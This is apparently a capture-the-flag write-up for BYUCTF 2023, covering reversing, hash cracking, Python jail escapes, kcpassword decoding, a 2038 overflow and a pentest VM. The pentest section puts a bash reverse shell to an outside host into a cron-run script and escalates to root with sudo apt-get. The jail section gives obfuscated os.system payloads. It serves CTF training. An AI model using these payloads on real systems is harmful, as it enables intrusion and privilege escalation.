data_at_105ac = ['24', '00', '9f', 'e5', '24', '10', '9f', 'e5', '00', '30', '41', 'e0', 'a3', '1f', 'a0', 'e1', '43', '11', '81', 'e0', 'c1', '10', 'b0', 'e1', '1e', 'ff', '2f', '01', '10', '30', '9f', 'e5', '00', '00', '53', 'e3', '1e', 'ff', '2f', '01', '13', 'ff', '2f', 'e1', 'f8', '10', '02', '00', 'f8', '10', '02', '00', '00', '00', '00', '00', '10', '40', '2d', 'e9', '18', '40', '9f', 'e5', '00', '30', 'd4', 'e5', '00', '00', '53', 'e3', '10', '80', 'bd', '18', 'e0', 'ff', 'ff', 'eb', '01', '30', 'a0', 'e3', '00', '30', 'c4', 'e5', '10', '80', 'bd', 'e8', '08', '11', '02', '00', 'e6', 'ff', 'ff', 'ea', '00', '48', '2d', 'e9', '04', 'b0', '8d', 'e2', '08', 'd0', '4d', 'e2', '6c', '30', '9f', 'e5', '00', '30', '93', 'e5', '08', '30', '0b', 'e5', '00', '30', 'a0', 'e3', '60', '30', '9f', 'e5', '00', '30', '93', 'e5', '00', '10', 'a0', 'e3', '03', '00', 'a0', 'e1', '99', 'ff', 'ff', 'eb', '50', '30', '9f', 'e5', '00', '30', '93', 'e5', '00', '10', 'a0', 'e3', '03', '00', 'a0', 'e1', '94', 'ff', 'ff', 'eb', '40', '30', '9f', 'e5', '00', '30', '93', 'e5', '00', '10', 'a0', 'e3', '03', '00', 'a0', 'e1', '8f', 'ff', 'ff', 'eb', '00', '00', 'a0', 'e1', '1c', '30', '9f', 'e5', '00', '20', '93', 'e5', '08', '30', '1b', 'e5', '02', '20', '33', 'e0', '00', '30', 'a0', 'e3', '00', '00', '00', '0a', '90', 'ff', 'ff', 'eb', '04', 'd0', '4b', 'e2', '00', '88', 'bd', 'e8', '0c', '0f', '02', '00', '00', '11', '02', '00', '04', '11', '02', '00', 'f8', '10', '02', '00', '00', '48', '2d', 'e9', '04', 'b0', '8d', 'e2', '07', 'dd', '4d', 'e2', '88', '32', '9f', 'e5']
So, if the flag character can be recovered by XORing the Constant from the base address and the Predefined array values.
Here is the solution script to print flag.
local_1c0 = [0] * 44
local_1c0[0] = 0xc2
local_1c0[1] = 0x9c
local_1c0[2] = 0x65
local_1c0[3] = 0x83
local_1c0[4] = 0x95
local_1c0[5] = 0x66
local_1c0[6] = 0xfa
local_1c0[7] = 0x15
local_1c0[8] = 0x5e
local_1c0[9] = 0x58
local_1c0[10] = 0x2f
local_1c0[11] = 0x23
local_1c0[12] = 0xac
local_1c0[13] = 0x4f
local_1c0[14] = 0xa1
local_1c0[15] = 0x4c
local_1c0[16] = 0x7d
local_1c0[17] = 0x1e
local_1c0[18] = 0x69
local_1c0[19] = 0x80
local_1c0[20] = 0x8c
local_1c0[21] = 0x4a
local_1c0[22] = 0x26
local_1c0[23] = 0x5b
local_1c0[24] = 0x5f
local_1c0[25] = 0x91
local_1c0[26] = 0x30
local_1c0[27] = 0xcf
local_1c0[28] = 0xc0
local_1c0[29] = 0x4d
local_1c0[30] = 0x97
local_1c0[31] = 0x9b
local_1c0[32] = 0xba
local_1c0[33] = 0x20
local_1c0[34] = 0x77
local_1c0[35] = 0x4c
local_1c0[36] = 0xf5
local_1c0[37] = 0xef
local_1c0[38] = 0x97
local_1c0[39] = 0x96
local_1c0[40] = 0x31
local_1c0[41] = 0x30
local_1c0[42] = 0x8c
local_1c0[43] = 0xe2
# Picked the elements in the series 0,4,8,.. (constant elements from baseaddress)
offsets = ['0e', '03', '1c', '13', '17', '21', '12', '04', '27', '09', '0d', '22', '1e', '15', '0b', '24', '1d', '0a', '18', '2b', '19', '00', '1b', '2a', '08', '1f', '20', '25', '02', '1a', '0c', '29', '07', '05', '11', '28', '14', '16', '23', '0f', '01', '10', '2c', '06']
#24 was the hex value stored at 0x105ac, 00 was the hex value stored at 0x105ad and so on,
data_at_105ac = ['24', '00', '9f', 'e5', '24', '10', '9f', 'e5', '00', '30', '41', 'e0', 'a3', '1f', 'a0', 'e1', '43', '11', '81', 'e0', 'c1', '10', 'b0', 'e1', '1e', 'ff', '2f', '01', '10', '30', '9f', 'e5', '00', '00', '53', 'e3', '1e', 'ff', '2f', '01', '13', 'ff', '2f', 'e1', 'f8', '10', '02', '00', 'f8', '10', '02', '00', '00', '00', '00', '00', '10', '40', '2d', 'e9', '18', '40', '9f', 'e5', '00', '30', 'd4', 'e5', '00', '00', '53', 'e3', '10', '80', 'bd', '18', 'e0', 'ff', 'ff', 'eb', '01', '30', 'a0', 'e3', '00', '30', 'c4', 'e5', '10', '80', 'bd', 'e8', '08', '11', '02', '00', 'e6', 'ff', 'ff', 'ea', '00', '48', '2d', 'e9', '04', 'b0', '8d', 'e2', '08', 'd0', '4d', 'e2', '6c', '30', '9f', 'e5', '00', '30', '93', 'e5', '08', '30', '0b', 'e5', '00', '30', 'a0', 'e3', '60', '30', '9f', 'e5', '00', '30', '93', 'e5', '00', '10', 'a0', 'e3', '03', '00', 'a0', 'e1', '99', 'ff', 'ff', 'eb', '50', '30', '9f', 'e5', '00', '30', '93', 'e5', '00', '10', 'a0', 'e3', '03', '00', 'a0', 'e1', '94', 'ff', 'ff', 'eb', '40', '30', '9f', 'e5', '00', '30', '93', 'e5', '00', '10', 'a0', 'e3', '03', '00', 'a0', 'e1', '8f', 'ff', 'ff', 'eb', '00', '00', 'a0', 'e1', '1c', '30', '9f', 'e5', '00', '20', '93', 'e5', '08', '30', '1b', 'e5', '02', '20', '33', 'e0', '00', '30', 'a0', 'e3', '00', '00', '00', '0a', '90', 'ff', 'ff', 'eb', '04', 'd0', '4b', 'e2', '00', '88', 'bd', 'e8', '0c', '0f', '02', '00', '00', '11', '02', '00', '04', '11', '02', '00', 'f8', '10', '02', '00', '00', '48', '2d', 'e9', '04', 'b0', '8d', 'e2', '07', 'dd', '4d', 'e2', '88', '32', '9f', 'e5']
# accessing data_at_105ac with the offsets specified
for i in range(len(offsets)):
off = int(offsets[i],16)
d = int(data_at_105ac[off],16)
print(chr(d^local_1c0[i]),end="")
#byuctf{1_h0p3_ARM_wasn't_t00_b4d_0f_4_tw1st}
Oooooofff, finally :)
Flag : byuctf{1_h0p3_ARM_wasn't_t00_b4d_0f_4_tw1st}
Misc
006-I, 006-II, 006-III
Solution to these 3 challenges are just cracking the hashes provided in the challenge.
The hashes given are
006I - fb77dc5534f88d45fa2985d92a68c60c
006II - cdd0525ea8565802b35dc5d71757a6497953050d
006III -
6328C530F895CA13C75E161DEC260EC2C0BED4FCFF1B34448EA16A7FFFFA5CDC403E5CC83B23321E9AD3280952BE2ADB037DD7AFA3084B7E940C6A655B2F13BA
3FAE7E18F9004673D0E68CA10264A1ABAF76FBF42E60D960A1B95289401146E4BF39E599641C730DB8F664F7F1DD02F171BEB4730AC756AAC7CF40C6BC4D623A
5C6E3A016FC76F6EC3E062F266977A2C32FD875F0911323256B50A7AA6E24A8C0AD4E6225CA07A73BA1487A83AD7F058CE77345969F1FC04FD6168C15A39EB00
A7383D14CF904E91C0F0226CC926CC6CA7CF91F1907025AE961627B444C412247823DA87C3AF69D8A490538554F6E59E972D4EE861726A7B2B3D808CD5096A5B
Using crackstation and hashesh.com the hashes can be cracked.
Flags
006I - byuctf{brittishhottie}
006II - byuctf{Arkhangelsk}
006III - byuctf{goldeneye007_goldeneye641_goldeneye069_goldeneye159}
xkcd 2637
Description :
Saw this and just couldn't resist.
`nc byuctf.xyz 40014`
The challenge is to solve xkcd2637 calculations. But we have to solve 500 problems displayed on the nc connection. So Here is the solution script to solve.
from pwn import *
import re
def solution(s):
#mapping
num = [1000, 900, 500, 400, 100, 90, 50, 40, 10, 9, 5, 4, 1]
sym = ['M', 'CM', 'D', 'CD', 'C', 'XC', 'L', 'XL', 'X', 'IX', 'V', 'IV', 'I']
l = s.split()
lsh = l[0]
op = l[1]
rsh = l[2]
for i in range(len(num)):
lsh = re.sub(str(num[i]),sym[i],lsh)
for i in range(len(num)):
rsh = re.sub(str(num[i]),sym[i],rsh)
lsh_num = roman_to_int(lsh)
rsh_num = roman_to_int(rsh)
equation = str(lsh_num)+op+str(rsh_num)
ans = eval(equation)
ans_roman = int_to_roman(ans)
#reverse mapping
for i in range(len(sym)):
ans_roman = re.sub(sym[i],str(num[i]),ans_roman)
return ans_roman
def roman_to_int(roman):
roman_dict = {'I': 1, 'V': 5, 'X': 10, 'L': 50, 'C': 100, 'D': 500,'CM':900, 'M': 1000}
result = 0
prev_value = 0
for char in reversed(roman):
value = roman_dict[char]
if value >= prev_value:
result += value
else:
result -= value
prev_value = value
return result
def int_to_roman(num):
roman_dict = {1: 'I', 4: 'IV', 5: 'V', 9: 'IX', 10: 'X', 40: 'XL', 50: 'L', 90: 'XC',100: 'C', 400: 'CD', 500: 'D', 900: 'CM', 1000: 'M'}
result = ''
for value, symbol in reversed(sorted(roman_dict.items())):
while num >= value:
result += symbol
num -= value
return result
# solution("10110 * 10")
target = remote("byuctf.xyz", 40014)
target.recvuntil(b"flag!\n")
while True:
s = target.recv().decode()
print(s)
if "byu" in s:
print("flag found")
break
ans = solution(s).encode()
print(ans.decode())
target.sendline(ans)
# byuctf{just_over_here_testing_your_programming_skills_:)}
A quick walkthrough of the code : The problem equation was passed to the solution(), the equation was splitted into [lhs,operator,rhs]. Then the lhs and rhs values are converted from roman to integers, the operation specified in the equation was performed by the eval(). The solution was converted back to roman from integer, then it was sent to the remote server. The entire process was done until we get the flag.
Flag : byuctf{just_over_here_testing_your_programming_skills_:)}
Jail
leet1
Description :
Just make 1337
nc byuctf.xyz 40000
Attached file : [leet1.py]
A simple jail breaking warmup challenge.
The leet1.py
import re
FLAG = open('flag.txt').read()
inp = input('> ')
if re.search(r'\d', inp) or eval(inp) != 1337:
print('Nope')
else:
print(FLAG)
Okay, the eval() evaluating the input without any sanitation of input. So, we can just input print(FLAG)
mj0ln1r@Linux:~$ nc byuctf.xyz 40000
> print(FLAG)
byuctf{simple_bypasses!}
Flag : byuctf{simple_bypasses!}
leet2
Description :
Just make 1337 (again)
nc byuctf.xyz 40001
Attached file : [leet2.py]
leet2.py
import re
FLAG = open('flag.txt').read()
inp = input('> ')
if re.search(r'[123456789]', inp) or re.search(r'\(', inp) or eval(inp) != 1337:
print('Nope')
else:
print(FLAG)
Okay, the input was sanitized before evaluating by eval().
To print the FLAG,
input shouldn't contain a digit except 0
input shouldn't have a '('
but the eval output should be a number (1337)
I tried this payload which is a calculation of hexadigits which is equals to 1337
0xff+0xff+0xff+0xff+0xff+0x0a + 0x0a + 0x0a + 0x0a + 0x0a + 0x0a + 0xae-0xac
mj0ln1r@Linux:~$ nc byuctf.xyz 40001
> 0xff+0xff+0xff+0xff+0xff+0x0a + 0x0a + 0x0a + 0x0a + 0x0a + 0x0a + 0xae-0xac
byuctf{aaaaaaand_more_simple_bypasses_:)}
Flag : byuctf{aaaaaaand_more_simple_bypasses_:)}
abcdefghijklm
Description :
You can't use any of the first 13 letters of the alphabet EXCEPT for the first 4 letters of your input
OH and don't make it too long
nc byuctf.xyz 40003
Attached file : [abcdefghijklm.py]
abcdefghijklm.py
inp = input("code > ").lower()
eval((inp[:4]+__import__("re").sub(r'[a-m]','',inp[4:]))[:80])
Looks like a simple code, but it was too painful for me on finding a payload for it.
Tried these many payloads
# open("flag.txt").read()
# 'open("\146\154\141\147.txt").r\145\141\144()'
# open("\146\154\141\147\56\164\170\164").read()
# "\157\160\145\156\50\42\52\56\164\170\164\42\51\56\162\145\141\144\50\51"
# 'exec("\157\160\145\156\50\42\52\56\164\170\164\42\51\56\162\145\141\144\50\51")'
# 'exec("op\145n(\42\146\154\141\147.txt\42)\56\162\145\141\144\50\51")'
# exec("__\151\155port__(\47os\47)\56syst\145\155(\47cat *.txt\47)")
Finally, exec('__\151\155port__("os").syst\145\155("\143\141t *")') was done the job. The numbers used here are the octals, on the eval function these will be converted back to the equivalent characters. The original one was exec('__import__("os").system("cat *")')
mj0ln1r@Linux:~$ nc byuctf.xyz 40003
code > exec('__\151\155port__("os").syst\145\155("\143\141t *")')
inp = input("code > ").lower()
eval((inp[:4]+__import__("re").sub(r'[a-m]','',inp[4:]))[:80])byuctf{enc0dings_4r3_us3d_f0r_jailz}#! /bin/sh
cd /ctf
python3 abcdefghijklm.py^C
Flag : byuctf{enc0dings_4r3_us3d_f0r_jailz}
nopqrstuvw
Description :
You can't use any of the last 13 letters of the alphabet EXCEPT for the first 4 letters
OH and don't make it too long
nc byuctf.xyz 40004
Attached file : [nopqrstuvwxyz.py]
nopqrstuvw.py
inp = input("code > ").lower()
eval((inp[:4]+__import__("re").sub(r'[n-z]','',inp[4:]))[:80])
It was simple now, as I solved the above chall. Same payload can be used here with the change of alphabets.
exec('__im\160\157\162\164__("\157\163").\163\171\163\164em("ca\164 *")') An inverted version of previous payload.
mj0ln1r@Linux:~$ nc byuctf.xyz 40004
code > exec('__im\160\157\162\164__("\157\163").\163\171\163\164em("ca\164 *")')
byuctf{1_l0v3_c0nnected_ch4llz}inp = input("code > ").lower()
eval((inp[:4]+__import__("re").sub(r'[n-z]','',inp[4:]))[:80])#! /bin/sh
cd /ctf
python3 nopqrstuvwxyz.py^C
Flag : byuctf{1_l0v3_c0nnected_ch4llz}
forensics
kcpassword
Description :
I'm too lazy to log into my Mac each time, so I enabled auto-logon. It's okay though because I'm sure that Apple will protect my password sufficiently...
Attached file : [kcpassword]
The macOS just saves the user password in the kcpassword file after XORing the password with a static key. So, againa XORing the kcpassword file will result the password.
Found this this blog useful for this chall.
Got a kpass.py file to decrypt the kcpassword file.
The kpass.py program expects a command line arguemnet which is the hex data of kpassword file.
mj0ln1r@Linux:~$ python2 kcpass.py $(xxd -p kcpassword)
byuctf{wow_Macs_really_have_it_encrypted_with_a_static_key_lol}
Flag : byuctf{wow_Macs_really_have_it_encrypted_with_a_static_key_lol}
pwn
2038
Description :
I know you really want the flag, so I'll print it out for you, but only after January 1st, 2024 :)
`nc byuctf.xyz 40007`
Attached file : [2038]
mj0ln1r@AHLinux:~/Desktop/CYBER/CTF/Tools/kcpassword$ nc byuctf.xyz 40007
Task: 'print_flag'
Description: 'prints out the flag'
Date: 'undefined'
ERROR - date for 'print_flag' task is not defined
This task is not available until January 1st, 2024
You may optionally extend this task to be available later
To specify when you would like to make the task available, specify the number of seconds since January 1st, 1970 UTC
>
The callenge mock the Year 2038 problem
Signed 32-bit integers can only go up to January 19th, 2038. Any number larger than that will overflow, causing it to be a negative value, starting in 1901. The date January 1st, 2024 in seconds since January 1st, 1970 is 1704067200. If you put in a number less than that, it will tell you it's too soon and exit early. If you put in a number larger than that, it will process it accordingly.
So, inputting extreme fo the signed integer gives us the flag.
mj0ln1r@AHLinux:~/Desktop/CYBER/CTF/Tools/kcpassword$ nc byuctf.xyz 40007
Task: 'print_flag'
Description: 'prints out the flag'
Date: 'undefined'
ERROR - date for 'print_flag' task is not defined
This task is not available until January 1st, 2024
You may optionally extend this task to be available later
To specify when you would like to make the task available, specify the number of seconds since January 1st, 1970 UTC
> 2147483648
Specified datetime - Fri Dec 13 20:45:52 1901
Current datetime - Sat May 20 03:47:11 2023
Time requirement has been met. Running 'print_flag'...
byuctf{year_2038_problem_ftw}
Flag : byuctf{year_2038_problem_ftw}
Pentesting
MI6Configuration
Description :
We recently acquired a computer at MI6 and it seems like they might have made some mistakes. Can you hack it using their misconfigurations and get all their important data? (Download the VM file and power it on. Find the IP address and start hacking!)
*Note - there are 3 flags, flag2 does not exist*
https://byu.app.box.com/s/kqlgq3h7t43jqm7k0q124a1eivkonqln
Lets do some pentesting here..
Imported the MI6.ova file in virtualbox and installed it successfully, then booted it up. The boot screen password was The first name of James Bond character Q. So, the password was major to complete the boot only this was not the actual login password for the machine.
The MI6 machine looks like this after booting.
- Did a quick nmap scan from my parrot machine on mi6 machine.
┌─[attacker@parrot]─[~]
└──╼ $nmap -Pn -sV 192.168.0.133
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-24 18:31 IST
Nmap scan report for 192.168.0.133
Host is up (0.00098s latency).
Not shown: 729 filtered tcp ports (no-response), 269 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 4.28 seconds
Tried with default NSE script on the target.
┌─[attacker@parrot]─[~]
└──╼ $nmap -Pn -sC 192.168.0.133
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-24 18:33 IST
Nmap scan report for 192.168.0.133
Host is up (0.00057s latency).
Not shown: 729 filtered tcp ports (no-response), 269 closed tcp ports (conn-refused)
PORT STATE SERVICE
21/tcp open ftp
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| -r--r--r-- 1 33 0 22 Apr 17 22:01 flag1.txt
|_-r--r--r-- 1 1002 0 29 Apr 17 15:40 not_my_passwords.txt
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.0.110
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 3
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh
| ssh-hostkey:
| 2048 c5849242153793582b2cc8f5d9eed24c (RSA)
| 256 bedc4b8fcfd3c50281bab7791f2b9afa (ECDSA)
|_ 256 7b1fecd2c294bf1b1984f322005cde02 (ED25519)
Nmap done: 1 IP address (1 host up) scanned in 13.41 seconds
Cool, there was an anonymous login available to the ftp service and two files were available to read.
┌─[attacket@parrot]─[~]
└──╼ $ftp 192.168.0.133
Connected to 192.168.0.133.
220 (vsFTPd 3.0.3)
Name (192.168.0.133:attacker): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-r--r--r-- 1 33 0 22 Apr 17 22:01 flag1.txt
-r--r--r-- 1 1002 0 29 Apr 17 15:40 not_my_passwords.txt
226 Directory send OK.
ftp> get flag1.txt
local: flag1.txt remote: flag1.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for flag1.txt (22 bytes).
226 Transfer complete.
22 bytes received in 0.06 secs (0.3379 kB/s)
ftp> get not_my_passwords.txt
local: not_my_passwords.txt remote: not_my_passwords.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for not_my_passwords.txt (29 bytes).
226 Transfer complete.
29 bytes received in 0.02 secs (1.2592 kB/s)
ftp>
221 Goodbye.
┌─[attacker@parrot]─[~]
└──╼ $cat flag1.txt
byuctf{anonymous_ftp}
┌─[attacker@parrot]─[~]
└──╼ $cat not_my_passwords.txt
james_bond:imthebestAgent007
Flag 1 : byuctf{anonymous_ftp}
- Using james_bond credentials tried to login on ssh.
┌─[attacker@parrot]─[~]
└──╼ $ssh james_bond@192.168.0.133
The authenticity of host '192.168.0.133 (192.168.0.133)' can't be established.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.0.133' (ECDSA) to the list of known hosts.
james_bond@192.168.0.133's password:
Welcome to Ubuntu 18.04.6 LTS (GNU/Linux 4.15.0-208-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
Last login: Sat May 6 21:50:34 2023
$ ls
james_bond q Shared
$ ls -la
total 20
drwxr-xr-x 5 root root 4096 Apr 17 15:43 .
drwxr-xr-x 23 root root 4096 Apr 17 15:40 ..
dr-x------ 2 james_bond root 4096 Apr 17 22:01 james_bond
dr-x------ 2 q root 4096 May 3 10:27 q
dr-xr-x--- 2 q agents 4096 May 3 10:27 Shared
$ id
uid=1002(james_bond) gid=1003(james_bond) groups=1003(james_bond),1002(agents)
$ cd Shared
$ ls -la
total 12
dr-xr-x--- 2 q agents 4096 May 3 10:27 .
drwxr-xr-x 5 root root 4096 Apr 17 15:43 ..
-rwxrw---- 1 q agents 168 May 3 10:27 update.sh
$
As we see there total 3 folders present in home . Shared folder was accessible to q and agents group. As we can see with the id command james_bond was the member of agents group. So we cd into Shared folder and in Shared, update.sh owned by q and can be read and write by the group agents. So looking at the update.sh have this
$ cat update.sh
#!/bin/bash
#This command will run every two minutes and scan for running processes
#Doing so will protect us from being hacked
#Please do not change this file
ps -aux
$
We can add a payload to the update.sh which will be executed by the user q for every 2 min.
Reverse shell payload for the bash : bash -i >& /dev/tcp/192.168.0.110/8080 0>&1
$ cat update.sh
#!/bin/bash
#This command will run every two minutes and scan for running processes
#Doing so will protect us from being hacked
#Please do not change this file
#ps -aux
bash -i >& /dev/tcp/192.168.0.110/8080 0>&1
$
And started a lister on port 8080 in my parrot machine. After 2 min I got a reverse shell on q machine
┌─[attacker@parrot]─[~]
└──╼ $nc -nlvp 8080
listening on [any] 8080 ...
connect to [192.168.0.110] from (UNKNOWN) [192.168.0.133] 44932
bash: cannot set terminal process group (982): Inappropriate ioctl for device
bash: no job control in this shell
q@MI6:~$ ls
ls
flag3.txt
q@MI6:~$ cat flag3.txt
cat flag3.txt
byuctf{cronjobzz}
q@MI6:~$
Flag 3 : byuctf{cronjobzz}
Checking for the commands which can be executed as sudo user by the q
q@MI6:/$ sudo -l
sudo -l
Matching Defaults entries for q on MI6:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User q may run the following commands on MI6:
(ALL) NOPASSWD: /usr/bin/apt-get
q@MI6:/$
apt-get can be executed by the q as the sudo user. So, searching for the apt-get privilege escalation payload results the following payload from gtofbins.
sudo apt-get update -o APT::Update::Pre-Invoke::=/bin/sh
This payload will give the reverse shell with the root privileges.
q@MI6:/$ sudo apt-get update -o APT::Update::Pre-Invoke::=/bin/sh
cd /
cd root
ls
flag4.txt
cat flag.txt
cat: flag.txt: No such file or directory
cat flag4.txt
byuctf{sudo_mi6configured}
Good job Hacking!
Good luck on the other challenges!
Yayyyy! Finally got the root shell and successfully catted out the root flag4.
Flag : byuctf{sudo_mi6configured}
Unintend Solution to MI6Config
We can just press esc to get grub bootloader screen and press e to edit the grub file.
Adding rw init=/bin/bash in the following line.

And ctrl + x to save, it will drop us in the root shell.

And this as simple as that...
Thank you for coming this much long with me, Have a nice day!